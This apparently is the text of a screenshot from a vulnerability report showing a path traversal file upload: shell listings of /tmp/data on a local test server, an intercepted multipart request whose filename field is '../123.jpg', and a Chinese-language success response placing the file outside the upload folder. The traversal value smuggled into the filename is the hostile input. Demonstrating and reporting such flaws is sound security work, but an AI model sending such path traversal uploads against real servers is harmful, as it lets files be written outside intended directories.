 [root@localhost upload]# pwd
/tmp/data/upload
[root@localhost upload]# ls
123.jpg
[root@localhost upload]# cd ..
[root@localhost data]# ls
123.jpg  upload
[root@localhost data]# pwd
/tmp/data
[root@localhost data]#
Request
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 8230
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="../123.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC
20
21
22
23 #%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;ÿÛC
24
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 56
4 Date: Fri, 02 Jun 2023 16:37:30 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../123.jpg